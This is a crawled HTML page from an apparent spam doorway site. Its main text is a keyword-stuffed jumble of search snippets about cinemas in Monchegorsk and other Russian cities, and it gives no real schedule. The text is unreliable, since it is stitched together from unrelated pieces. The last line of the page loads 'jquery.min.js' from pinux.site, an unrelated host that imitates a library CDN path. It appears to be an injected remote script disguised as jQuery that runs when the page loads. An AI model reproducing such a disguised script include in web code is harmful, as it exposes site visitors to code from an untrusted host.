

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-kinoteatr-sinema-v-monchegorske-raspisanie.html
body_size: 3569
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кинотеатр синема в мончегорске расписание - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кинотеатр синема в мончегорске расписание</h2>
                            </header>
                            <p>Информация о кинотеатре Синема Мончегорск в Мончегорске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Полная киноафиша Мончегорск Кинотеатр Синема. Все фильмы которые идут Кинотеатр Синема. 
Синема: кинотеатр в Мончегорске. Кинотеатры на Яндекс.Афише: расписание интересных мероприятий, полная афиша событий на 2019 год, фотографии, адрес. Похожие места и покупка билетов онлайн. Кинотеатр Синема Мончегорск. Время работы, адрес, телефон кассы, расписание показов. Время работы, адрес, телефон кассы, расписание показов. Синема: купить билеты без комиссии и очередей. Расписание сеансов. Отзывы зрителей о кинотеатре. Адрес, телефон, официальный сайт кинотеатра. Кинотеатр Синема в Мончегорске - отзывы клиентов, адреса на карте, телефоны, график работы и рейтинг. расписание кинотеатра синема мончегорск -acuxerigyzoxudizic’s blog. расписание кинотеатра синема мончегорск -acuxerigyzoxudizic’s blog. acuxerigyzoxudizic’s diary 2017-06-11. 
кинотеатр синема мончегорск расписание фильмов -hiwipinazyl’s blog. кинотеатр синема мончегорск расписание фильмов -hiwipinazyl’s blog. hiwipinazyl’s blog 2017-06-11. Кинотеатр Синема - адрес и телефон организации, расположение на карте. Оставить или прочитать отзывы о компании «Кинотеатр Синема», можно на нашем сайте. Кинотеатры в Мончегорске Кинотеатр Синема. Режиссер: Павел Лунгин В ролях: Кирилл Пирогов, Ян Цапник, Виталий Кищенко, Федор Лавров, Олег Васильков, Антон Момот. Кинотеатр Синема (Мончегорск), Мурманск, г. Мончегорск, Ленина, 3: расписание сеансов, цены на билеты и онлайн бронирование, отзывы, официальный сайт. Рейтинг: Информация о Кинотеатр Синема Мончегорск ул. Ленина,  Кинотеатр Синема в Мончегорске  где расписание сеансов????? зачем нужен сайт на котором нет никакой. кинотеатр Синема Мончегорск город Мончегорск: просп. Ленина, 3 Кинотеатр «Синема» в Мончегорске находится на центральном проспекте города. Известен горожанам. Информация о кинотеатре Синема 5 в Энгельсе: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Цены на билеты и расписание фильмов в кинотеатре «Синема Парк Зеленопарк» Объединенной киносети Формула Кино / Синема Парк в  Выбирайте удобное время и покупайте билеты онлайн. 
Киноафиша Мончегорска - это все о кино в Мончегорске, все кинотеатры, расписания  Синема Мончегорск. Информация о кинотеатре Галерея синема в Пятигорске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Информация о кинотеатре Синема Эл в Волжске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Кинотеатр «Синема» Раньше назывался «40 лет Октября».  134-44-44 Касса работает: с 09-45 до 00-25 Построен в конце 1930-х годов. Назывался кино-клуб. Расписание. Карта. Афиша, бронирование даты и онлайн продажа билетов в кино, расписание сеансов в кинотеатре Синема 5 в г. Энгельс. Информация о кинотеатре Синема Эл в Йошкар-Оле: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Торты на заказ в Мончегорске и  Кинотеатр «Синема» Мончегорск. В расписании возможны изменения, просьба уточнять сеансы по тел. Афиша, бронирование даты и онлайн продажа билетов в кино, расписание сеансов в кинотеатре Синема 5 в г. Казань. Информация о кинотеатре Кронверк Синема Мегаплекс в Новосибирске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. 
СИНЕМА 3d Мончегорск.  Они отказались делать сайт (ибо жаба душит). Но цены в кинотеатре и кафешке  Где и когда можно узнать расписание сеансов кинотеатра?. Информация о кинотеатре Синема Стар Рио в Архангельске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Информация о кинотеатре Синема в Новосибирске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Цены на билеты и расписание фильмов в кинотеатре «Синема Парк Горки» Объединенной киносети Формула Кино / Синема Парк в  Выбирайте удобное время и покупайте. 
Информация о кинотеатре Синема 5 в Нижнекамске: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Кинотеатр Синема, проспект Ленина: все фотографии, адрес ☎️ телефон, часы работы и 1 отзыв на Zoon.ru. Покупка билетов в кинотеатр без комиссии. Расписание сеансов. Информация о кинотеатре Континент Синема в Астрахани: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-modeli-deskbabes-skachat-torrent.html">Модели deskbabes скачать торрент</a></li>
                                <li><a href="hxl-knigi-razoblacheniya.html">Книги разоблачения</a></li>
                                <li><a href="hxl-otzyvy-pezho-301-minusy.html">Отзывы пежо 301 минусы</a></li>
                                <li><a href="hxl-battlelog-4-skachat.html">Battlelog 4 скачать</a></li>
                                <li><a href="hxl-zagadka-drevnego-vavilona-navuhodonosor-treyler.html">Загадка древнего вавилона навуходоносор трейлер</a></li>
                                <li><a href="hxl-the-walking-dead-mishon-skachat.html">The walking dead мишон скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-muzyku-prizrak-v-dospehah.html">Скачать музыку призрак в доспехах</a></li>
                                            <li><a href="hxl-zhurnal-gameinformer.html">Журнал gameinformer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-film-osennyaya-melodiya-lyubvi-skachat-besplatno.html">Фильм осенняя мелодия любви скачать бесплатно</a></li>
                                            <li><a href="hxl-panel-novogo-obrazca-vaz-2112.html">Панель нового образца ваз 2112</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-vosstanovit-zagruzku-windows-8-1.html">Восстановить загрузку windows 8 1</a></li>
                                            <li><a href="hxl-vyshivka-krestom-elochka-shema.html">Вышивка крестом елочка схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-zaryadnoe-ustroystvo-rassvet-2-rukovodstvo.html">Зарядное устройство рассвет 2 руководство</a></li>
                                            <li><a href="hxl-skachat-knigi-po-programmirovaniyu-na-pitone.html">Скачать книги по программированию на питоне</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
